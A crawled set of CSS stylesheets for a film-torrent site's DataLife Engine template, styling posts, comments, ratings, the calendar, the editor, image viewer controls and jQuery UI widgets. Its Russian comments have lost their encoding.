text-decoration:underline;
}
.input1{
width:312px; 
height:13px; 
padding:3px 0;
font-family:verdana; 
font-size:12px;
}
.input1:hover, .input3:hover, .txsh:hover, textarea:hover{
-moz-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5);
box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.5);
}
.input2{
width:100px;
height:13px; 
padding:3px 0;
font-size:12px;
}
.input3{
width:223px; 
height:18px; 
font-family:"Tahoma"; 
font-size:12px; 
}
.sort{
width:660px;
height:15px;
padding:5px 10px;
color:#606060;
font-size:11px;
background:#efefef;
margin:0 auto;
}
.sort a {
color:#202020;
}
.sort a:hover{
text-decoration:none;
}

.clear {
margin:0;
padding:0;
height:1px;
clear:both;
width:100%;
}
.alert{
background:url(../images/alert.png) left top no-repeat;
padding:0 0 0 70px;
min-height:64px;
}
.line{
color:#404040;
background:#f1f7ef ;
padding:5px;
margin:5px 0;
border:1px solid #d1e6ca;
font-weight:bold;
-webkit-border-radius: 7px;
-moz-border-radius: 7px;
border-radius: 7px;
}
.line h{
width:100px;
float:left;
padding:3px;
}
.line a{
color:#0193bd;
}
.row{
font-size:14px;
color:#404040;
background:#f6f6f6;
border-bottom:1px solid #e4e4e4;
padding:5px;
margin:10px 0;
}
.row a{
color:#202020;
}
.row h{
min-width:150px;
float:left;
padding:3px;
}
/* NEWS POST */
.post{
width:680px;
margin-bottom:5px;
background:#fff;
}
.post-title{
width:640px;
padding:20px 10px 5px 30px;
font-size:16px;
color:#0193bd;
font-weight:bold;
text-decoration:none;
font-family:"Arial";
background:#fff url(../images/post-title.png) top no-repeat;
}
.post-title a{
color:#3c3c3c ;
font-size:16px;
text-decoration:none;
font-family:"Arial";
}
.post-title a:hover{
color:#0193bd;
text-decoration:underline;
}
.post-data{
margin:0 10px;
width:650px;
font-size:12px;
padding:0 0 0 10px;
height:25px;
color:#646464;
background:#d6e5d3 url(../images/post-data.png) center no-repeat;
}
.post-data ul{
list-style:none;
}
.post-data li {
float:left;
padding:6px 10px 0 0;
}
.post-data a {
font-size:12px;
color:#0193bd;
}
.post-data a:hover {
color:#000000;
text-decoration:none;
}
.post-data .more{
padding:3px 7px;
width:96px;
height:15px;
background: url(../images/more.png) left top no-repeat;
float:right;
font-weight:bold;
margin:2px 2px 0 0;
}
.more a{
float:right;
font-family:Arial;
font-size:11px;
color:#fff;
text-decoration:none;
}
.more:hover, .more a:hover{
color:#fff;
cursor: pointer;
background: url(../images/more.png) 0px -21px no-repeat;
}
.post-story {
color:#303030;
font-size:12px;
line-height:150%;
text-align:justify;
padding: 1px 5px 5px 5px;
/* background:url(../images/b6.png) top repeat-x; */
}
.post-story a {
color:#0193bd;
}
.post-story a:hover {
color:#000000;
text-decoration:none;
}
.post-story img {
margin:5px;
}
.post-story ul {
margin-left:15px;
}
.related{
background:#5281bc url(../images/related.png) top left no-repeat;
color:#fff;
padding:5px 10px 10px 10px;
border-bottom:1px solid #346933;
border-top:1px solid #346933;
}
.related a{
color:#fff;
text-decoration:underline;
}
.related a:hover{
color:#202020;
}
.related b{
padding:0 0 0 15px;
font-size:15px;
font-family:Arial;
}
.related ul{
list-style:none;
padding:10px 0 0 10px;
}
.related li a{
color:#fff;
background:url(../images/relatedli.png) 2px 2px no-repeat;
padding:0 0 0 15px;
text-decoration:none;
font-size:12px;
}
.related li a:hover{
color:#202020;
}
.tags{
margin-top:10px;
background:#aedd9f url(../images/bg4.png) bottom repeat-x;
padding:3px 5px 5px 20px;
color:#717375;
font-size:15px;
}
.tags a{
color:#717375;
}
.data{
font-size:12px;
color:#646464;
height:25px;
width:660px;
padding:0 10px;
margin:5px 0;
/* background:#f8f8f8 url(../images/dat.png) no-repeat; */
font-weight:bold;
}
.data a {
font-size:12px;
color:#0193bd;
}
.data a:hover{
color:#000000;
}
.cell{
height:13px;
padding:5px;
float:left;
border-right:1px solid #d2d4d7;
}
.cell2{margin-left:10px;position:relative;float:right;}
.footer {
width:1000px;
height:60px;
background:url(../images/footer.png) no-repeat;
color:#fff;
padding:0;
}
.ftr{
width:180px;
float:right;
font-weight:bold;
padding:13px 10px 0 120px;
height:47px;
color:#454545;
}
.ftl{
text-align:left;
padding:10px 50px 12px 20px;
height:40px;
width:620px;
float:left;
width:290px;
}
.ftl a{
color:#e7baef;
font-size:10px;
}
.ftl a:hover{
text-decoration:underline;
color:#fff;
}

/* COMMENTS */
.addcomment1{
width:680px;
padding:0;
background: url(../images/addcomment.png) 0 0 repeat-y;
}
.addcomment2{
width:680px;
padding:20px 0 0 0;
background: url(../images/addcomment.png) -680px top no-repeat;
}
.addcomment3{
width:640px;
padding:0 20px 30px 20px;
background: url(../images/addcomment.png) -1360px bottom no-repeat;
}
.title{
width:620px;
height:25px;
background:#303030 url(../images/related.png) top right no-repeat;
padding:5px 10px 0 10px;
color:#fff;
font-size:18px;
border-bottom:1px solid #346933;
-webkit-border-radius:10px 10px 0 0;
-moz-border-radius:10px 10px 0 0;
border-radius:10px 10px 0 0;
}
.addcomment-post{
padding:10px;
color
}
.comment{
width:680px;
background:url(../images/commentbg.png) top repeat-y;
border-bottom:2px solid #d8d8d8;
}
.comment a{
color:#1ea4cb;
}
.comment table{
background:url(../images/comment.png) top no-repeat;
}
.comment-left{
float:left;
height:100%;
width:110px;
font-size:12px;
padding:10px;

}
.comment-right{
color:#515151;
margin-left:130px;
min-height:100px;
width:540px;
padding:0 10px 5px 0;
font-size:12px;
}
.comment-title{
width:545px;
height:35px;
padding:5px 5px 0 0;
font-size:12px;
color:#7a7a7a;
}
.comment-title a{
font-weight:bold;
color:#1ea4cb;
font-size:12px;
text-decoration:none;
}
.comment-title a:hover{
color:#000;
}
.comment-number{
color:#fff;
font-size:11px;
float:right;
}
.compost{
background:#f5f5f5;
width:554px;
padding:5px;
border:1px solid #e4e4e4;
}
.mass_comments_action{
padding:0 5px 5px 10px;
}
.stat{
height:15px;
margin:0 20px 0 20px;
padding:2px 0 5px 0;
border-bottom:1px solid #e4e4e4;
}
.stat span{
float:right;
}

table{
background:transparent;
border:0px;
border-collapse:collapse;
}
table td{
text-align:left;
padding:0px;
background:transparent;
}
select {
  font-size: 11px;
  font-family: tahoma;
}

.stext {
  color: #727272;
  font-size: 11px;
  font-family: tahoma;
}
.stext a:active,
.stext a:visited,
.stext a:link {
  color: #0084ff;
  text-decoration:none;
  }
.stext a:hover {
  color: #FFFFFF;
  text-decoration: underline;
  }
.ntitle {
  color: #CC00FF;
  font-size: 15px;
  font-family: tahoma;
  font-weight: bold;
  padding:11px 0 0 6px;
}
.ntitle a {
  color: #0084ff;
  text-decoration: underline;
}
.ntitle a:hover {
  text-decoration:none;
  }
.userstop{
  font-family:Tahoma;
  font-size:11px;
  color:#606D77;
  
}
.userstop thead {
  font-family:Arial;
  padding:5px 0 0 5px;
  height:20px;
  font-size:13px;
    font-weight: bold;
  color:#fff;
  background:#909090 url(../images/related.png) top left;
}
.userstop td {
text-align:center;
height:25px;
  padding:0px;
  border:1px solid #d4d4d4;
}
.userstop a {
  color: #userstop;
  text-decoration:none;
}
.userstop a:hover {
  text-decoration: underline;
}
  
.navigation{
height:30px;
width:80%;
color:#000;
padding:5px 0;
margin:0 auto 10px auto;
}
.navigation a:link,
.navigation a:visited,
.navigation a:active {
text-decoration:none;
color:#0193bd;
padding:1px 5px;
font-size:18px;  
/* background:url(../images/bg10.png) top center repeat-x; */
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
-moz-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.5);
}
.navigation a:hover{
background:#202020;
color:#fff;
text-decoration:none;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}
.navigation span {
text-decoration:none;
padding:1px 5px;
color:#303030;
font-size:18px;
background:#00abdc;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
}

/*Related News*/
.relatednews{display:inline-block; width:15%; vertical-align:top;}
.relatednews img{width:90px; height:113px;}
.relatednews a{
color:#fff;
text-decoration:none;
font-size:12px;
}
.relatednews a:hover{
color:#202020;
}

/* Button UP style */ 
#toTo_button { width:70px;text-align:center;padding:5px;position:fixed;bottom:10px;right:12px;cursor:pointer;color:#666;text-decoration:none; }
#ups a img { opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80); }
#ups a:hover img { opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100); }

/* Torrentskov style */ 
.restable {

        
  border-left: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
}

.restable th {
        width: 80px;
  padding: 6px;
  text-align: center;
}

.restable thead tr {
        
  cursor: pointer;
  background: #69C4DB;
  border: 1px solid #5ea007;
  border-radius: 5px;
  color: #fff;
  text-shadow: 1px 1px 2px black;

}

.restable a {
  text-decoration:none;
}

.restable a:hover {
  text-decoration:underline;
}

.restable tr:nth-child(2n) {
  background-color:#f7f7f7;
}

.restable tr {
  background-color:#fefefe;
}

.restable tbody tr:hover {
  background-color:#e7e7e7;
}

.restable td {
  padding:6px;
  vertical-align:middle;
        font-size:12px;
        text-align: center;
        font-family: Verdana;
        border-bottom: 1px solid;
}       

#pselect {
  display: inline;
  padding: 5px 12px;
  background: #ebebeb;
  border-bottom: 1px solid rgba(0, 0, 0, 0.251);
  cursor: pointer;
  border-radius: 5px;
  color: #808080;
  text-shadow: white 0px 1px 2px;
  margin: 3px;
  font-size: 15px;
}

#pselect.active, #pselect:hover {
  background: #69C4DB !important;
  border-bottom: 1px solid rgba(0, 0, 0, 0.251);
  text-shadow: 1px 1px 2px black;
  color: #fff !important;
}

.restable th {
        
  white-space: inherit;
}

.restable th > span { 
    background: url("../../../img/nosorted.gif") 0px 50% no-repeat; 
  padding-left: 8px;
}
.restable .up > span { 
    background: url("../../../img/down.gif") 0px 50% no-repeat; 
  padding-left: 8px;
}
.restable .down > span { 
    background: url("../../../img/up.gif") 0px 50% no-repeat; 
  padding-left: 8px;
} 

.restable a:hover {
  color: #5f8f0b;

}

/* ���� ��������� */

.block_comm{
width:290px;
padding:0 5px 5px 5px;
background-color:#f2f2f2;
border: 1px solid #cccccc;
}
.block_comm a{
text-decoration:none;
}

.topcomm {
  width:290px;
  margin-top:5px;
}
.imgcomm {
margin:0 5px 0px 0;
float:left;
}
.autorcomm {
  float:left;
  width:230px;
  padding:0px 0 0px 0;
  font-size: 11px;
  color: #008aff;
}
.autorcomm a {
    font-size: 11px;    
}
.filmcomm {
width:230px;
height: 14px;
float:left;
white-space: nowrap;
word-wrap: normal;
overflow: hidden;
text-overflow: clip;
}
.filmcomm a{ 
  color: #FF4500;
  font-size: 11px;
  font-weight:bold; 
  text-decoration: underline;
}
.filmcomm a:hover{ text-decoration: none;}
.textcomm {
  clear:both;
  margin:0 0 3px -5px;
  border-bottom:1px dashed #CCCCCC;
  width:290px;
  padding: 2px 5px 5px;
  overflow:hidden;
  font-size: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://filmitorrent.site/templates/blue/css/engine.css
body_size: 3882
content:
/*------------------------------------------------------------------*/
/* ����� ������������ � DataLife Engine                       */
/*------------------------------------------------------------------*/

form {  
  padding-top: 0px;
  padding-bottom: 0px;  
  padding-right: 0px; 
  padding-left: 0px; 
  margin: 0px;
}


/* 
 * ========================================
 * ������ � ������� �����
 * ========================================
 */
.title_quote {
  background: #a2d9ff;
  border: 1px dashed #FFFFFF;
  border-bottom: 0;
  color: #000000;
  font-weight: bold;
  font-size: 11px;
  margin: 8px auto 0 auto;
  padding: 3px;
}

 .quote {
color: #202020;
font-size:12px;
text-align:justify;
background:#e9f5fe; 
border: 1px solid #bfecff;
padding: 5px;
list-style:none;
margin:5px 0;
border-radius: 7px;
-webkit-border-radius: 7px; 
-moz-border-radius: 7px;
}
.quote a{
color:#0193bd;
}
.quote ul{
list-style:none;
}
/* ==================== ��� SPOILER */

.title_spoiler {
  color: #303030;
  background:#9fc8dd; 

  font-weight: bold;
  padding: 5px;

}
.text_spoiler {
  color: #303030;
  font-size:12px;
  text-align:justify;
  background:#f9f9f9; 
  border: 1px solid #e1e1e1;
  padding: 5px;
}
.title_spoiler a{
color:#303030;
}
.title_spoiler img {
  margin: 0; padding: 0;
}
/* 
 * ========================================
 * Te� CODE
 * ========================================
 */
 .scriptcode {
color: #00a1ff;
FONT: 11px Verdana; 
text-align:left; 
border:1px dashed #0084ff;
padding: 5px;
background:#f9f9f9; 
}
/* 
 * ========================================
 * ��������� 
 * ========================================
 */
.day-current {
background:#00476f;
font-weight:bold;
color:#000;
}
.weekday-active-v {
  color: #FF0000;
  font-family:tahoma;
   font-size:11px;
}
.day-active-v {
  color: #000000;
  font-family:tahoma;
   font-size:11px;
   background:#dadada;
}
.calendar {
   font-family:verdana;
   font-size:13px;
   width:290px;

}
.calendar td, th {
   font-family:verdana;
   font-size:12px;
   text-decoration: none;
   padding: 3px;
   border-bottom:1px solid #6a6a6a;
}

.weekday {
  color: #0193bd;
  font-family:verdana;
  font-size:12px;
}
.weekday-active {
  color: #fff;
  font-family:verdana;
  text-decoration:underline;
}
.day-active {
  color: #fff;
  font-family:verdana;
  font-size:11px;
   background:#dadada;
}
.day-active a,
.weekday-active a,
.day-active-v a,
.weekday-active-v a
 {
 font-size:13px;
 color:#0193bd;
text-decoration: underline;  
}

.monthlink{
color:#fff;
font-family:tahoma;
font-size:14px;
text-decoration: none;
}
.monthlink a{
color:#fff;
}
/* 
 * ========================================
 * ������� 
 * ========================================
 */

.rating {

    color: #666666;
    font-family: Tahoma, helvetica, sans-serif;
    font-size: 11px; 
    height: 17px;
    float:left;
    
  }
  .unit-rating{
    list-style:none;
    margin: 0px;
    padding:0px;
    width: 85px;
    height: 17px;
    position: relative;
    background: url('../dleimages/rating.png')  left top;    
  }
  
  .unit-rating li{
      text-indent: -90000px;
    padding:0px;
    margin:0px;
    float: left;
  }
  .unit-rating li a{
    display:block;
    width:17px;
    height: 17px;
    text-decoration: none;
    text-indent: -9000px;
    z-index: 17;
    position: absolute;
    padding: 0px;
  }
  .unit-rating li a:hover{
    background: url('../dleimages/rating.png') center left;
    z-index: 2;
    left: 0px;
  }
  .unit-rating a.r1-unit{left: 0px;}
  .unit-rating a.r1-unit:hover{width:17px;}
  .unit-rating a.r2-unit{left:17px;}
  .unit-rating a.r2-unit:hover{width: 34px;}
  .unit-rating a.r3-unit{left: 34px;}
  .unit-rating a.r3-unit:hover{width: 51px;}
  .unit-rating a.r4-unit{left: 51px;}  
  .unit-rating a.r4-unit:hover{width: 68px;}
  .unit-rating a.r5-unit{left: 68px;}
  .unit-rating a.r5-unit:hover{width: 85px;}
  .unit-rating li.current-rating{
      
    background: url('../dleimages/rating.png') bottom left;
    position: absolute;
    height: 17px;
    display: block;
    text-indent: -9000px;
    z-index: 1;
    
}

/* 
 * ========================================
 * BB ����
 * ========================================
 */ 
 /* �������� bbcodes � bbcodes_poll ������������� � ����� ������ */
/* ����� bbcodes ���������� � ������ ������������ ��������� (pm.tpl)  � �� ��������� � ������ ��������� ���������*/
.editor{
width:100%;
}
.bbcodes {
margin-top:5px;
background:#1ea4cb;
color: #FFFFFF;
font-family:Tahoma, helvetica, sans-serif;
padding: 0px 4px 2px 4px;
font-size: 12px; 
height: 22px;
border:1px solid #707070;
border-radius: 4px;
-webkit-border-radius: 4px; 
-moz-border-radius: 4px;
  
}
.bbcodes:hover{
background: #000 url(../images/bg5.html) center center repeat-x;
cursor:pointer;
}
.bbcodes_poll {
  background-color: #ffffff;
  border: 1px solid #1434B0;
  color: #ffffff;
  font-size: 11px;    /* ! */
  font-family: tahoma;  /* ! */
  background-image: url(../images/bg8.html);
  background-repeat: repeat-x;
  width: 100px;
  height: 20px;
  font-weight: bold;
}
.editor textarea {
color: #555555;      /* ! */
font-size: 12px;    /* ! */
font-family: tahoma;  /* ! */
background:#ffffff;
width:100%;
}
.editor_button {
  float:left;
  cursor:pointer;
  padding-left: 2px;
  padding-right: 2px;
}
.editor_buttoncl {
  float: left;
  cursor: pointer;
  padding-left: 1px;
  padding-right: 1px;
  border-left: 1px solid #bbbbbb;
  border-right: 1px solid #bbbbbb;

}
.editbclose {
  float:right;
  cursor:pointer;
}
.editor_button select {
  font-family: tahoma;
  font-size: 11px;
  
}
.editor_button img {margin: 0; padding: 0;}
.editbclose img {margin: 0; padding: 0;}
.editor_button_brk img {margin: 0; padding: 0;}

/* 
 * ========================================
 * �������������� ���� ��������
 * ========================================
 */ 

.xfields textarea {
width:400px; 
height:90px; 
font-family:verdana; 
font-size:11px; 
border:1px solid #5BBFFF;

}
.xfields input {
width:250px; 
height:18px; 
font-family:verdana; 
font-size:11px; 
border:1px solid #5BBFFF;
}
.xfields select {
height:18px; 
font-family:verdana; 
font-size:11px; 
border:1px solid #5BBFFF;
}

/* 
 * ========================================
 * �������������� ���� ������� �������������
 * ========================================
 */ 

.xprofile textarea {
width:499px; height:90px; font-family:verdana; font-size:11px; border:1px solid #5BBFFF;
}
.xprofile input {
width:250px; height:18px; font-family:verdana; font-size:11px; border:1px solid #5BBFFF;
}


/* 
 * ========================================
 * ������������ ���������
 * ========================================
 */ 

.pm_head {
font:14px Arial; 
color:#505050;
background:#e3eadf;
font-weight:bold;
}
.pm_list {
  color: #505050;
  font-size: 12px;
  font-family: tahoma;
  }
.pm_list a {
  color: #0193bd;
  font-size: 12px;
  font-family: tahoma;
}

/* 
 * ========================================
 * ���������� ����
 * ========================================
 */ 

#dropmenudiv {
  border: 1px solid #303030;
  font: normal 10px Verdana;
  background:#717375;
  line-height: 20px;
  margin: 2px;
  opacity: 0.85;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=95) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3)";
  filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);
}

#dropmenudiv a {
font-size:10px;
  display: block;
  text-indent: 3px;
  text-decoration:none;
  color: #ffffff;
  border: 1px solid #fff;
  padding: 1px 0;
  margin: 1px;
  font-weight: bold;
}

#dropmenudiv a:hover {
  background:#000000;
  color:#0193bd;
  opacity: 0.99;
}

/* 
 * ========================================
 * �����
 * ========================================
 */

.vote{
color: #acacac;
font-size: 12px;
line-height:150%;
margin:auto;
padding:0 10px;
}
#question{
width:260px;
padding:5px;
margin:10px;
color:#d1ffc7;
font-size:15px;
text-align:center;
background:#56854c url(../images/question.png) no-repeat;
border-radius: 7px;
-webkit-border-radius: 7px; 
-moz-border-radius: 7px;
}

/* 
 * ========================================
 * ������ �� ���������� �������������� �����
 * ========================================
 */
#attachment {
  color:#06ad02;
  }

/* 
 * ========================================
 * ����� �� ����� � ���������� ������
 * ========================================
 */

.search {
  font-family: Verdana;
  font-size: 11px;
  color:#000000;
  text-decoration:none;
  padding:2px;
  }
.search legend{

}
.textin {
    width:130px;
  font-family: Verdana;font-size: 11px;
  color:#00002C;
  text-decoration: none;
  }

.sresult  {
  text-align: justify;
  font-family:verdana;
    FONT-WEIGHT: normal;
    LINE-HEIGHT: 16px;
  font-size:12px;
  color:#393939;
}
.fieldset {
background:#5BBFFF;
border:2px solid #5BBFFF;
text-align:left;
font:normal 11px Tahoma, Arial, Verdana;
width:220px;

}
.search fieldset{
border:1px solid #d3d3d3;
width:300px;
padding:2px;
}
.search select{
margin:2px 0;
border:1px solid #d3d3d3;
}

/* ==================== ����� ������������ �������� ����������� �� ���� �� ����������� ����� */
.highslide-wrapper, .highslide-outline {
  background: #FFFFFF;
}
.highslide-image {
  border: 2px solid #FFFFFF;
}
.highslide-active-anchor {
   visibility: hidden;
}  
.highslide-active-anchor img {
  visibility: hidden;
}
.highslide-dimming {
  background: black;
}
.highslide-html {
  background-color: white;
}
.highslide-html-content {
  display: none;
}
.highslide-loading {
    display: block;
  color: #ffffff;
  font-size: 9px;
  font-weight: bold;
    text-decoration: none;
  padding: 3px;
  border: 1px solid #ffffff;
    background-color: #000000;
}
a.highslide-full-expand {
  background: url(../dleimages/fullexpand.gif) no-repeat;
  display: block;
  margin: 0 10px 10px 0;
  width: 34px;
  height: 34px;
}
.highslide-footer {
  height: 11px;
}
.highslide-footer .highslide-resize {
  float: right;
  height: 12px;
  width: 11px;
  background: url(../dleimages/resize.gif);
}
.highslide-resize {
    cursor: nw-resize;
}
.highslide-display-block {
    display: block;
}
.highslide-display-none {
    display: none;
}
.highslide-caption {
  display: none;
  padding: 5px;
  background: white;
}

.highslide-controls {
    width: 195px;
    height: 40px;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) 0 -90px no-repeat;
    margin-right: 15px;
    margin-bottom: 10px;
    margin-top: 10px;
}
.highslide-controls ul {
  position: relative;
  left: 15px;
    height: 40px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif) right -90px no-repeat;
}
.highslide-controls li {
    float: left;
    padding: 5px 0;
}
.highslide-controls a {
    background: url(../../../engine/classes/highslide/graphics/controlbar-black-border.gif);
    display: block;
    float: left;
    height: 30px;
    width: 30px;
    outline: none;
}
.highslide-controls a.disabled {
    cursor: default;
}
.highslide-controls a span {
    /* hide the text for these graphic buttons */
    display: none;
}
 
/* The CSS sprites for the controlbar */
.highslide-controls .highslide-previous a {
    background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
    background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
    background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
    background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
    background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
  background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
    background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
    background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
    background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
    background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
    background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
    background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
    background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
    background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
    background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
    background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
    background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
    background-position: -180px -30px;
}

/* ==================== ������ ����� */
.clouds_xsmall {
  font-size: x-small;
}
.clouds_small {
  font-size: small;
}
.clouds_medium {
  font-size: medium;
}
.clouds_large {
  font-size: large;
}
.clouds_xlarge {
  font-size: x-large;
}

/* ==================== �������������� ����� �������� AJAX */
#loading-layer {
display:none;
font-family: Verdana;font-size: 11px;
background:#000;padding:10px;
text-align:center;
border:1px solid #000;
color: #FFF;
border-radius: 5px;
-webkit-border-radius: 5px; 
-moz-border-radius: 5px;
}
/* ==================== �������������� ������ ����� */
.ui-autocomplete { position: absolute; cursor: default; }
 
* html .ui-autocomplete { width:1px; } /* without this, the menu expands to 100% in IE6 */
 
.ui-menu {
            list-style:none;
            padding: 2px;
            margin: 0;
            display:block;
            float: left;
}
.ui-menu .ui-menu {
            margin-top: -3px;
}
.ui-menu .ui-menu-item {
            margin:0;
            padding: 0;
            zoom: 1;
        float: left;
            clear: left;
            width: 100%;
}
.ui-menu .ui-menu-item a {
            text-decoration:none;
            display:block;
            padding:.2em .4em;
            line-height:1.5;
            zoom:1;
}
.ui-menu .ui-menu-item a.ui-state-hover,
.ui-menu .ui-menu-item a.ui-state-active {
            font-weight: normal;
            margin: -1px;
}
/* ==================== ������� ����� �� ����� */
#searchsuggestions { border-width:1px; border-color:#919191; border-style:solid; width:300px; background-color:#5c9ccc; font-size:10px; line-height:14px; }
#searchsuggestions a { padding:5px;display:block; background-color:#ffffff; clear:left; height:70px; text-decoration:none; }
#searchsuggestions a:hover { background-color:#fdd08b; color:#ffffff; }
#searchsuggestions a span.searchheading { background: #5c9ccc; display:block; font-weight:bold; padding:5px; color:#ffffff; }
#searchsuggestions a:hover span.searchheading { color:#ffffff; }
#searchsuggestions a span {color:#555555; }
#searchsuggestions a:hover span { color:#0000; }
#searchsuggestions span.seperator { float:right; padding-right:15px; margin-right:5px;}
#searchsuggestions span.seperator a { background-color:transparent; display:block; height:auto; color:#ffffff; }
#searchsuggestions span.notfound { padding:5px;background-color:#ffffff; display:block; height:auto; color:#00000; }
/* ==================== ���������� � ����������� ���� jQuery UI */
.ui-helper-clearfix:after {
clear: both;
content: ".";
display: block;
height: 0;
visibility: hidden;
}
.ui-helper-clearfix {
display: inline-block;
}
* html .ui-helper-clearfix {
height: 1%;
}
.ui-helper-clearfix {
display: block;
}
.ui-icon {
background-repeat: no-repeat;
display: block;
overflow: hidden;
text-indent: -99999px;
}
.ui-widget {
font-family: Tahoma, Lucida Sans, Arial, sans-serif;
font-size: 11px;
}
.ui-widget input, .ui-widget select, .ui-widget textarea, .ui-widget button {
font-family: tahoma, Arial, sans-serif;
font-size: 11px;
}
.ui-widget-content {
background:#e9ecef url(../images/bg12.html) top right no-repeat;
border: 1px solid #909090;
color:#222222;
}
.ui-widget-content a {
color: #222222;
}
.ui-widget-header {
background: #5c9ccc url(../images/ui-bg_gloss-wave.png) 50% 50% repeat-x;
border: 1px solid #000;
color: #ffffff;
font-weight: bold;
}
.ui-widget-header a {
color: #ffffff;
}
.ui-state-default, .ui-widget-content .ui-state-default {
background: #dfeffc url(../images/ui-bg_glass_85.png) 50% 50% repeat-x;
border: 1px solid #c5dbec;
color: #2e6e9e;
font-weight: bold;
}
.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
color: #2e6e9e;
text-decoration: none;
}
.ui-state-hover, .ui-widget-content .ui-state-hover, .ui-state-focus, .ui-widget-content .ui-state-focus {
background: #d0e5f5 url(../images/ui-bg_glass_75.png) 50% 50% repeat-x;
border: 1px solid #79b7e7;
color: #1d5987;
font-weight: bold;
}
.ui-state-hover a, .ui-state-hover a:hover {
color: #1d5987;
text-decoration: none;
}
.ui-state-active, .ui-widget-content .ui-state-active {
background: #f5f8f9 50% 50% repeat-x;
border: 1px solid #79b7e7;
color: #e17009;
font-weight: bold;
}
.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited {
color: #e17009;
text-decoration: none;
}
.ui-widget :active {
outline: none;
}
.ui-state-error {
background: #fef1ec 50% 50% repeat-x;
border: 1px solid #cd0a0a;
color: #cd0a0a;
}
.ui-widget-header .ui-icon {
background-image: url(../images/ui-icons.png);
}
.ui-state-hover .ui-icon, .ui-state-focus .ui-icon {
background-image: url(../images/ui-icons_h.png);
}
.ui-icon-close {
background-position: -80px -128px;
}
.ui-icon-closethick {
background-position: -96px -128px;
}
.ui-button .ui-button-text {
display: block;
line-height: 1.4;
}
.ui-button-text-only .ui-button-text {
padding: .4em .8em;
}
input.ui-button {
padding: .4em 1em;
}
.ui-button-set {
margin-right: 7px;
}
.ui-button-set .ui-button {
margin-left: 0;
margin-right: -.3em;
}
button.ui-button::-moz-focus-inner {
border: 0;
padding: 0;
}
.ui-dialog {
overflow: hidden;
padding: .2em;
position: absolute;
width: 300px;
-moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
-webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.5);
}
.ui-dialog .ui-dialog-titlebar {
padding: .5em 1em .3em;
position: relative;
}
.ui-dialog .ui-dialog-title {
float: left;
margin: .1em 16px .2em 0;
}
.ui-dialog .ui-dialog-titlebar-close {
height: 18px;
margin: -10px 0 0 0;
padding: 1px;
position: absolute;
right: .3em;
top: 50%;
width: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
display: block;
margin: 1px;
}
.ui-dialog .ui-dialog-titlebar-close:hover, .ui-dialog .ui-dialog-titlebar-close:focus {
padding: 0;
}
.ui-dialog .ui-dialog-content {
background: none;
border: 0;
overflow: hidden;
padding: .5em 1em;
position: relative;
zoom: 1;
}
.ui-dialog .ui-dialog-buttonpane {
background-image: none;
border-width: 1px 0 0 0;
margin: .5em 0 0 0;
padding: .3em 1em .5em .4em;
text-align: left;
}
.ui-dialog .ui-dialog-buttonpane button {
cursor: pointer;
float: right;
line-height: 1.4em;
margin: .5em .4em .5em 0;
overflow: visible;
padding: .2em .6em .3em .6em;
width: auto;
}
.ui-dialog .ui-resizable-se {
bottom: 3px;
height: 14px;
right: 3px;
width: 14px;
}
.ui-draggable .ui-dialog-titlebar {
cursor: move;
}

--- FILE ---
content_type: text/css
request_url: https://filmitorrent.site/templates/blue/style/orating.css
body_size: 1093
content:
.orating{margin-left:10px;width:60px;height:12px;padding:7px 17px;background:#d9d9d9;box-shadow:inset 0 1px #f0f0f0;border-radius:7px;border:1px solid #ccc;color:#fff;position:relative;text-align:center;float:right;}
  a.orating_res{font:bold 12px/12px 'Trebuchet MS';color:#fff;text-shadow:0 2px 3px rgba(0,0,0,0.35);}
  a.orating_res:hover{color:#f0f0f0;}
  a.orating_m, a.orating_p{height:12px;width:12px;background:url('../dleimages/oicons.png') no-repeat;}
  a.orating_m{float:left;background-position:-12px 0;}
  a.orating_m:hover{background-position:-12px -12px;}
  a.orating_m.orated{background-position:-12px -24px;}
  a.orating_p{float:right;}
  a.orating_p:hover{background-position:0 -12px;}
  a.orating_p.orated{background-position:0 -24px;}

